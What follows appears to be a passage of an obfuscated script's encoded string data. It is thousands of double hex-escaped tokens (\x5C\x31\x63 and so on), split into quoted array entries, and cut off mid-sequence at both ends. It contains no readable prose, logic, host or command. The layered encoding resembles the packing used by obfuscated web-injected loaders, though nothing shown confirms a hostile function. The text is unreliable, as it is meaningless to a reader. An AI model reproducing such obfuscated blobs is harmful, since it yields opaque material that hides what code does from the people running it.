5C\x31\x63\x5C\x72\x5C\x31\x6C\x5C\x6F\x5C\x41\x5C\x31\x75\x5C\x47\x5C\x52\x5C\x44\x5C\x53\x5C\x31\x62\x5C\x70\x5C\x45\x5C\x74\x5C\x7A\x5C\x50\x5C\x4C\x5C\x6B\x5C\x31\x61\x5C\x4E\x5C\x66\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x6C\x5C\x6F\x5C\x76\x5C\x31\x68\x5C\x77\x5C\x7A\x5C\x56\x5C\x48\x5C\x6B\x5C\x59\x5C\x43\x5C\x70\x5C\x43\x5C\x47\x5C\x43\x5C\x48\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x41\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x31\x68\x5C\x6B\x5C\x57\x5C\x4A\x5C\x4C\x5C\x74\x5C\x7A\x5C\x5A\x5C\x45\x5C\x53\x5C\x31\x62\x5C\x56\x5C\x31\x6E\x5C\x77\x5C\x51\x5C\x76\x5C\x66\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x71\x5C\x42\x5C\x70\x5C\x46\x5C\x43\x5C\x51\x5C\x6A\x5C\x31\x69\x5C\x31\x70\x5C\x51\x5C\x6F\x5C\x48\x5C\x4D\x5C\x4F\x5C\x56\x5C\x51\x5C\x72\x5C\x6F\x5C\x31\x6E\x5C\x5A\x5C\x49\x5C\x76\x5C\x47\x5C\x31\x67\x5C\x72\x5C\x6F\x5C\x6F\x5C\x52\x5C\x31\x70\x5C\x47\x5C\x49\x5C\x31\x69\x5C\x49\x5C\x6F\x5C\x47\x5C\x31\x62\x5C\x72\x5C\x76\x5C\x31\x6E\x5C\x31\x6F\x5C\x72\x5C\x51\x5C\x44\x5C\x5A\x5C\x77\x5C\x4F\x5C\x72\x5C\x31\x65\x5C\x77\x5C\x66\x5C\x75\x5C\x41\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x31\x68\x5C\x43\x5C\x7A\x5C\x50\x5C\x4F\x5C\x74\x5C\x57\x5C\x52\x5C\x70\x5C\x6E\x5C\x6C\x5C\x77\x5C\x31\x6E\x5C\x77\x5C\x51\x5C\x76\x5C\x66\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x71\x5C\x42\x5C\x77\x5C\x46\x5C\x43\x5C\x51\x5C\x6A\x5C\x31\x69\x5C\x31\x70\x5C\x51\x5C\x6F\x5C\x48\x5C\x4D\x5C\x4F\x5C\x56\x5C\x51\x5C\x72\x5C\x4E\x5C\x31\x6E\x5C\x5A\x5C\x49\x5C\x76\x5C\x47\x5C\x31\x67\x5C\x72\x5C\x6F\x5C\x6F\x5C\x52\x5C\x31\x70\x5C\x47\x5C\x49\x5C\x31\x69\x5C\x49\x5C\x6F\x5C\x47\x5C\x31\x62\x5C\x72\x5C\x76\x5C\x31\x6E\x5C\x31\x6F\x5C\x72\x5C\x51\x5C\x44\x5C\x5A\x5C\x77\x5C\x4F\x5C\x72\x5C\x31\x65\x5C\x77\x5C\x66\x5C\x75\x5C\x6D\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x31\x71\x5C\x31\x65\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x47\x5C\x43\x5C\x59\x5C\x4D\x5C\x4F\x5C\x71\x5C\x42\x5C\x70\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x70\x5C\x6D\x5C\x6E\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x61\x5C\x50\x5C\x48\x5C\x43\x5C\x7A\x5C\x53\x5C\x31\x68\x5C\x6F\x5C\x4E\x5C\x77\x5C\x7A\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x31\x71\x5C\x31\x65\x5C\x41\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x6E\x5C\x57\x5C\x56\x5C\x76\x5C\x53\x5C\x31\x6C\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x51\x5C\x50\x5C\x31\x69\x5C\x71\x5C\x7A\x5C\x5A\x5C\x4F\x5C\x6B\x5C\x31\x62\x5C\x56\x5C\x76\x5C\x75\x5C\x7A\x5C\x56\x5C\x45\x5C\x43\x5C\x51\x5C\x76\x5C\x66\x5C\x71\x5C\x66\x5C\x75\x5C\x62\x5C\x31\x66\x5C\x54\x5C\x31\x68\x5C\x7A\x5C\x6D\x5C\x5A\x5C\x6A\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x4C\x5C\x6F\x5C\x47\x5C\x31\x67\x5C\x6F\x5C\x77\x5C\x31\x6A\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x31\x72\x5C\x6F\x5C\x49\x5C\x31\x68\x5C\x47\x5C\x71\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x49\x5C\x74\x5C\x5A\x5C\x31\x6E\x5C\x31\x70\x5C\x6F\x5C\x31\x63\x5C\x63\x5C\x7A\x5C\x49\x5C\x4E\x5C\x4A\x5C\x6E\x5C\x6B\x5C\x59\x5C\x31\x6F\x5C\x31\x69\x5C\x31\x6A\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x54\x5C\x4B\x5C\x31\x66\x5C\x31\x62\x5C\x31\x72\x5C\x6D\x5C\x52\x5C\x6A\x5C\x6B\x5C\x48\x5C\x59\x5C\x55\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x53\x5C\x76\x5C\x70\x5C\x47\x5C\x49\x5C\x56\x5C\x77\x5C\x75\x5C\x31\x67\x5C\x31\x72\x5C\x31\x65\x5C\x57\x5C\x49\x5C\x49\x5C\x31\x68\x5C\x63\x5C\x75\x5C\x63\x5C\x31\x63\x5C\x5A\x5C\x6F\x5C\x77\x5C\x77\x5C\x5A\x5C\x47\x5C\x31\x6E\x5C\x59\x5C\x69\x5C\x62\x5C\x31\x73\x5C\x77\x5C\x69\x5C\x41\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x6E\x5C\x4D\x5C\x75\x5C\x31\x6C\x5C\x31\x70\x5C\x62\x5C\x42\x5C\x52\x5C\x75\x5C\x6B\x5C\x31\x6F\x5C\x45\x5C\x31\x61\x5C\x4A\x5C\x62\x5C\x57\x5C\x31\x65\x5C\x6C\x5C\x31\x71\x5C\x68\x5C\x72\x5C\x55\x5C\x4A\x5C\x42\x5C\x31\x75\x5C\x55\x5C\x4A\x5C\x42\x5C\x72\x5C\x68\x5C\x31\x69\x5C\x43\x5C\x31\x67\x5C\x75\x5C\x6D\x5C\x66\x5C\x53\x5C\x31\x61\x5C\x4C\x5C\x31\x64\x5C\x63\x5C\x77\x5C\x31\x69\x5C\x31\x69\x5C\x4C\x5C\x31\x63\x5C\x71\x5C\x56\x5C\x31\x67\x5C\x6E\x5C\x31\x72\x5C\x6D\x5C\x50\x5C\x47\x5C\x31\x63\x5C\x53\x5C\x57\x5C\x6F\x5C\x31\x66\x5C\x31\x6F\x5C\x57\x5C\x31\x64\x5C\x50\x5C\x31\x6D\x5C\x31\x64\x5C\x31\x64\x5C\x74\x5C\x31\x64\x5C\x31\x6D\x5C\x72\x5C\x31\x63\x5C\x31\x6A\x5C\x72\x5C\x45\x5C\x4E\x5C\x5A\x5C\x46\x5C\x76\x5C\x55\x5C\x42\x5C\x31\x62\x5C\x49\x5C\x48\x5C\x31\x72\x5C\x31\x63\x5C\x31\x6A\x5C\x54\x5C\x6C\x5C\x4D\x5C\x49\x5C\x7A\x5C\x31\x69\x5C\x56\x5C\x4C\x5C\x31\x67\x5C\x45\x5C\x31\x62\x5C\x5A\x5C\x31\x65\x5C\x31\x63\x5C\x31\x70\x5C\x51\x5C\x47\x5C\x31\x68\x5C\x44\x5C\x41\x5C\x4F\x5C\x46\x5C\x4A\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x47\x5C\x70\x5C\x5A\x5C\x31\x6C\x5C\x4E\x5C\x58\x5C\x45\x5C\x49\x5C\x42\x5C\x31\x61\x5C\x31\x61\x5C\x31\x43\x5C\x31\x47\x22\x2C\x22\x5C\x31\x78\x5C\x4B\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x6A\x5C\x6A\x5C\x55\x5C\x69\x5C\x69\x22\x2C\x22\x5C\x4A\x5C\x76\x5C\x46\x5C\x31\x67\x22\x2C\x22\x5C\x31\x73\x5C\x31\x64\x5C\x31\x4F\x22\x2C\x22\x5C\x71\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4B\x22\x2C\x22\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x70\x5C\x6B\x5C\x68\x5C\x69\x5C\x53\x5C\x31\x48\x5C\x31\x6B\x5C\x4A\x5C\x76\x5C\x31\x4F\x5C\x31\x47\x5C\x31\x76\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x70\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x31\x48\x5C\x31\x6B\x5C\x4A\x5C\x76\x5C\x31\x4F\x5C\x31\x47\x22\x2C\x22\x5C\x45\x5C\x4B\x5C\x70\x5C\x31\x48\x5C\x31\x43\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x79\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x5C\x62\x5C\x46\x5C\x6C\x5C\x41\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x54\x5C\x69\x5C\x31\x68\x5C\x31\x69\x5C\x31\x49\x5C\x66\x5C\x56\x5C\x31\x6F\x5C\x31\x70\x5C\x77\x5C\x31\x63\x5C\x76\x5C\x31\x75\x5C\x7A\x5C\x41\x5C\x6A\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x4D\x5C\x58\x5C\x6F\x5C\x44\x5C\x47\x5C\x6F\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x75\x5C\x31\x61\x5C\x63\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x61\x5C\x6B\x5C\x44\x5C\x70\x5C\x31\x68\x5C\x54\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x7A\x5C\x59\x5C\x77\x5C\x5A\x5C\x57\x5C\x31\x6D\x5C\x77\x5C\x31\x6C\x5C\x6E\x5C\x31\x62\x5C\x43\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x5A\x5C\x48\x5C\x43\x5C\x49\x5C\x31\x6F\x5C\x31\x6F\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x31\x6F\x5C\x31\x6E\x5C\x6E\x5C\x57\x5C\x5A\x5C\x6C\x5C\x43\x5C\x56\x5C\x31\x6E\x5C\x70\x5C\x53\x5C\x57\x5C\x77\x5C\x4A\x5C\x71\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x66\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x46\x5C\x56\x5C\x5A\x5C\x44\x5C\x76\x5C\x57\x5C\x47\x5C\x52\x5C\x72\x5C\x31\x70\x5C\x42\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x58\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x31\x69\x5C\x6E\x5C\x59\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x31\x63\x5C\x62\x5C\x69\x5C\x31\x6D\x5C\x31\x6F\x5C\x44\x5C\x53\x5C\x31\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x31\x61\x5C\x31\x6F\x5C\x66\x5C\x43\x5C\x57\x5C\x74\x5C\x46\x5C\x6E\x5C\x4F\x5C\x76\x5C\x66\x5C\x31\x73\x5C\x31\x73\x5C\x45\x5C\x62\x5C\x75\x5C\x66\x5C\x31\x6F\x5C\x46\x5C\x43\x5C\x51\x5C\x76\x5C\x66\x5C\x56\x5C\x4C\x5C\x56\x5C\x4D\x5C\x72\x5C\x47\x5C\x52\x5C\x31\x63\x5C\x49\x5C\x31\x62\x5C\x56\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x44\x5C\x31\x68\x5C\x71\x5C\x42\x5C\x56\x5C\x31\x6C\x5C\x69\x5C\x4E\x5C\x4A\x5C\x6F\x5C\x53\x5C\x31\x65\x5C\x46\x5C\x4B\x5C\x53\x5C\x4C\x5C\x70\x5C\x4E\x5C\x75\x5C\x4F\x5C\x31\x64\x5C\x31\x72\x5C\x75\x5C\x51\x5C\x31\x67\x5C\x31\x69\x5C\x31\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x7A\x5C\x52\x5C\x70\x5C\x74\x5C\x7A\x5C\x47\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x69\x5C\x51\x5C\x76\x5C\x66\x5C\x53\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x31\x68\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x6E\x5C\x57\x5C\x56\x5C\x76\x5C\x53\x5C\x58\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x41\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x54\x5C\x50\x5C\x75\x5C\x4E\x5C\x5A\x5C\x4E\x5C\x6E\x5C\x31\x62\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x5A\x5C\x44\x5C\x4D\x5C\x6F\x5C\x31\x61\x5C\x31\x6F\x5C\x51\x5C\x6E\x5C\x31\x65\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x51\x5C\x6F\x5C\x45\x5C\x4D\x5C\x66\x5C\x52\x5C\x4F\x5C\x72\x5C\x51\x5C\x53\x5C\x31\x65\x5C\x75\x5C\x51\x5C\x71\x5C\x4A\x5C\x31\x71\x5C\x4F\x5C\x47\x5C\x52\x5C\x4D\x5C\x4C\x5C\x71\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x41\x5C\x72\x5C\x4F\x5C\x63\x5C\x31\x67\x5C\x4D\x5C\x58\x5C\x31\x64\x5C\x31\x63\x5C\x72\x5C\x48\x5C\x31\x64\x5C\x4C\x5C\x72\x5C\x31\x61\x5C\x76\x5C\x48\x5C\x72\x5C\x4C\x5C\x6A\x5C\x76\x5C\x72\x5C\x51\x5C\x6A\x5C\x76\x5C\x72\x5C\x66\x5C\x63\x5C\x41\x5C\x75\x5C\x31\x61\x5C\x63\x5C\x41\x5C\x75\x5C\x31\x61\x5C\x63\x5C\x41\x5C\x75\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x58\x5C\x77\x5C\x47\x5C\x53\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x71\x5C\x42\x5C\x77\x5C\x42\x5C\x31\x66\x5C\x58\x5C\x31\x6E\x5C\x6A\x5C\x74\x5C\x31\x6D\x5C\x77\x5C\x31\x63\x5C\x31\x70\x5C\x66\x5C\x31\x64\x5C\x6D\x5C\x74\x5C\x31\x65\x5C\x74\x5C\x31\x65\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x4C\x5C\x31\x71\x5C\x42\x5C\x50\x5C\x48\x5C\x43\x5C\x48\x5C\x31\x64\x5C\x31\x67\x5C\x31\x70\x5C\x31\x6C\x5C\x4E\x5C\x4A\x5C\x31\x71\x5C\x4C\x5C\x63\x5C\x48\x5C\x31\x71\x5C\x4C\x5C\x75\x5C\x48\x5C\x31\x71\x5C\x59\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x66\x5C\x52\x5C\x4C\x5C\x69\x5C\x57\x5C\x4A\x5C\x76\x5C\x53\x5C\x59\x5C\x41\x5C\x68\x5C\x6E\x5C\x6C\x5C\x72\x5C\x4F\x5C\x75\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x47\x5C\x43\x5C\x59\x5C\x4D\x5C\x4F\x5C\x71\x5C\x42\x5C\x70\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x70\x5C\x6D\x5C\x6E\x5C\x66\x5C\x31\x6F\x5C\x48\x5C\x43\x5C\x7A\x5C\x53\x5C\x31\x68\x5C\x53\x5C\x57\x5C\x31\x6E\x5C\x6D\x5C\x74\x5C\x59\x5C\x49\x5C\x50\x5C\x75\x5C\x66\x5C\x75\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x66\x5C\x58\x5C\x31\x6E\x5C\x6A\x5C\x74\x5C\x31\x6D\x5C\x77\x5C\x31\x63\x5C\x31\x70\x5C\x66\x5C\x31\x64\x5C\x6D\x5C\x6E\x5C\x6C\x5C\x72\x5C\x45\x5C\x53\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x45\x5C\x53\x5C\x31\x62\x5C\x50\x5C\x68\x5C\x31\x71\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x71\x5C\x31\x61\x5C\x31\x64\x5C\x31\x67\x5C\x31\x71\x5C\x4F\x5C\x63\x5C\x6D\x5C\x75\x5C\x66\x5C\x31\x6F\x5C\x31\x69\x5C\x6E\x5C\x57\x5C\x31\x67\x5C\x45\x5C\x71\x5C\x4C\x5C\x46\x5C\x31\x69\x5C\x6E\x5C\x59\x5C\x31\x6F\x5C\x4D\x5C\x31\x6C\x5C\x31\x6C\x5C\x76\x5C\x66\x5C\x6B\x5C\x31\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x51\x5C\x6A\x5C\x6D\x5C\x31\x71\x5C\x31\x62\x5C\x4A\x5C\x4C\x5C\x31\x71\x5C\x42\x5C\x5A\x5C\x4E\x5C\x6E\x5C\x31\x62\x5C\x31\x6E\x5C\x70\x5C\x31\x71\x5C\x42\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x58\x5C\x50\x5C\x31\x69\x5C\x53\x5C\x59\x5C\x63\x5C\x6D\x5C\x72\x5C\x58\x5C\x31\x69\x5C\x31\x63\x5C\x31\x71\x5C\x31\x62\x5C\x52\x5C\x68\x5C\x31\x71\x5C\x48\x5C\x75\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x50\x5C\x75\x5C\x42\x5C\x44\x5C\x76\x5C\x74\x5C\x31\x6D\x5C\x63\x5C\x31\x68\x5C\x31\x71\x5C\x48\x5C\x50\x5C\x45\x5C\x71\x5C\x48\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x4F\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x6D\x5C\x69\x5C\x7A\x5C\x5A\x5C\x31\x63\x5C\x31\x71\x5C\x4C\x5C\x47\x5C\x45\x5C\x72\x5C\x31\x61\x5C\x50\x5C\x4C\x5C\x56\x5C\x31\x6D\x5C\x70\x5C\x31\x63\x5C\x43\x5C\x58\x5C\x50\x5C\x58\x5C\x43\x5C\x59\x5C\x4D\x5C\x6D\x5C\x74\x5C\x59\x5C\x31\x6E\x5C\x4F\x5C\x43\x5C\x56\x5C\x31\x6E\x5C\x70\x5C\x43\x5C\x66\x5C\x72\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x51\x5C\x46\x5C\x51\x5C\x71\x5C\x42\x5C\x56\x5C\x44\x5C\x74\x5C\x7A\x5C\x50\x5C\x48\x5C\x56\x5C\x7A\x5C\x50\x5C\x6D\x5C\x6E\x5C\x51\x5C\x76\x5C\x66\x5C\x49\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x41\x5C\x6F\x5C\x7A\x5C\x44\x5C\x6D\x5C\x74\x5C\x7A\x5C\x50\x5C\x4C\x5C\x6B\x5C\x7A\x5C\x50\x5C\x31\x63\x5C\x75\x5C\x47\x5C\x4D\x5C\x51\x5C\x75\x5C\x51\x5C\x75\x5C\x31\x63\x5C\x72\x5C\x31\x6C\x5C\x6F\x5C\x41\x5C\x31\x75\x5C\x47\x5C\x52\x5C\x44\x5C\x53\x5C\x31\x62\x5C\x70\x5C\x45\x5C\x74\x5C\x7A\x5C\x50\x5C\x4C\x5C\x6B\x5C\x31\x61\x5C\x4E\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x52\x5C\x4D\x5C\x31\x70\x5C\x4E\x5C\x70\x5C\x45\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x44\x5C\x6E\x5C\x42\x5C\x4D\x5C\x70\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x46\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x4D\x5C\x4F\x5C\x71\x5C\x31\x69\x5C\x77\x5C\x6F\x5C\x4D\x5C\x47\x5C\x72\x5C\x6F\x5C\x77\x5C\x51\x5C\x72\x5C\x4F\x5C\x63\x5C\x31\x69\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x6F\x5C\x5A\x5C\x47\x5C\x4D\x5C\x76\x5C\x5A\x5C\x47\x5C\x49\x5C\x4C\x5C\x71\x5C\x48\x5C\x77\x5C\x31\x6C\x5C\x71\x5C\x31\x67\x5C\x72\x5C\x4E\x5C\x4D\x5C\x47\x5C\x49\x5C\x76\x5C\x72\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x52\x5C\x4D\x5C\x31\x70\x5C\x4E\x5C\x77\x5C\x6D\x5C\x53\x5C\x31\x65\x5C\x56\x5C\x68\x5C\x43\x5C\x57\x5C\x4A\x5C\x76\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x4E\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x4D\x5C\x4F\x5C\x71\x5C\x31\x69\x5C\x77\x5C\x6F\x5C\x4D\x5C\x47\x5C\x72\x5C\x6F\x5C\x56\x5C\x51\x5C\x72\x5C\x4F\x5C\x63\x5C\x31\x69\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x6F\x5C\x5A\x5C\x47\x5C\x4D\x5C\x76\x5C\x5A\x5C\x47\x5C\x49\x5C\x4C\x5C\x71\x5C\x48\x5C\x77\x5C\x31\x6C\x5C\x71\x5C\x31\x67\x5C\x72\x5C\x4E\x5C\x4D\x5C\x47\x5C\x49\x5C\x76\x5C\x72\x5C\x66\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x6C\x5C\x6F\x5C\x76\x5C\x31\x68\x5C\x77\x5C\x7A\x5C\x56\x5C\x48\x5C\x6B\x5C\x59\x5C\x43\x5C\x70\x5C\x43\x5C\x47\x5C\x43\x5C\x48\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x41\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x31\x68\x5C\x6B\x5C\x57\x5C\x4A\x5C\x4C\x5C\x74\x5C\x7A\x5C\x5A\x5C\x45\x5C\x53\x5C\x31\x62\x5C\x56\x5C\x31\x6E\x5C\x77\x5C\x51\x5C\x76\x5C\x66\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x71\x5C\x42\x5C\x70\x5C\x46\x5C\x43\x5C\x51\x5C\x6A\x5C\x52\x5C\x49\x5C\x31\x6C\x5C\x6F\x5C\x31\x65\x5C\x4D\x5C\x6F\x5C\x5A\x5C\x31\x6F\x5C\x77\x5C\x6F\x5C\x72\x5C\x48\x5C\x72\x5C\x51\x5C\x6F\x5C\x31\x67\x5C\x72\x5C\x6F\x5C\x6F\x5C\x52\x5C\x49\x5C\x6F\x5C\x49\x5C\x31\x65\x5C\x49\x5C\x6F\x5C\x77\x5C\x51\x5C\x4D\x5C\x4C\x5C\x31\x6E\x5C\x5A\x5C\x4D\x5C\x4C\x5C\x47\x5C\x48\x5C\x49\x5C\x76\x5C\x77\x5C\x51\x5C\x49\x5C\x48\x5C\x75\x5C\x41\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x31\x68\x5C\x43\x5C\x7A\x5C\x50\x5C\x4F\x5C\x74\x5C\x57\x5C\x52\x5C\x70\x5C\x6E\x5C\x6C\x5C\x77\x5C\x31\x6E\x5C\x77\x5C\x51\x5C\x76\x5C\x66\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x71\x5C\x42\x5C\x77\x5C\x46\x5C\x43\x5C\x51\x5C\x6A\x5C\x31\x62\x5C\x4D\x5C\x4C\x5C\x44\x5C\x5A\x5C\x49\x5C\x76\x5C\x49\x5C\x31\x67\x5C\x49\x5C\x76\x5C\x72\x5C\x48\x5C\x72\x5C\x51\x5C\x41\x5C\x31\x67\x5C\x72\x5C\x6F\x5C\x6F\x5C\x52\x5C\x49\x5C\x6F\x5C\x49\x5C\x31\x65\x5C\x49\x5C\x6F\x5C\x77\x5C\x51\x5C\x4D\x5C\x4C\x5C\x31\x6E\x5C\x5A\x5C\x4D\x5C\x4C\x5C\x47\x5C\x48\x5C\x49\x5C\x76\x5C\x77\x5C\x51\x5C\x49\x5C\x48\x5C\x75\x5C\x6D\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x31\x71\x5C\x31\x65\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x47\x5C\x43\x5C\x59\x5C\x4D\x5C\x4F\x5C\x71\x5C\x42\x5C\x70\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x70\x5C\x6D\x5C\x6E\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x61\x5C\x50\x5C\x48\x5C\x43\x5C\x7A\x5C\x53\x5C\x31\x68\x5C\x6F\x5C\x4E\x5C\x77\x5C\x7A\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x31\x71\x5C\x31\x65\x5C\x41\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x6E\x5C\x57\x5C\x56\x5C\x76\x5C\x53\x5C\x31\x6C\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x51\x5C\x50\x5C\x31\x69\x5C\x71\x5C\x7A\x5C\x5A\x5C\x4F\x5C\x6B\x5C\x31\x62\x5C\x56\x5C\x76\x5C\x75\x5C\x7A\x5C\x56\x5C\x45\x5C\x43\x5C\x51\x5C\x76\x5C\x66\x5C\x71\x5C\x66\x5C\x75\x5C\x62\x5C\x31\x66\x5C\x6A\x5C\x49\x5C\x31\x63\x5C\x31\x6A\x5C\x31\x61\x5C\x31\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x61\x5C\x31\x65\x5C\x6F\x5C\x47\x5C\x31\x67\x5C\x6F\x5C\x77\x5C\x49\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59\x5C\x6D\x5C\x62\x5C\x6F\x5C\x59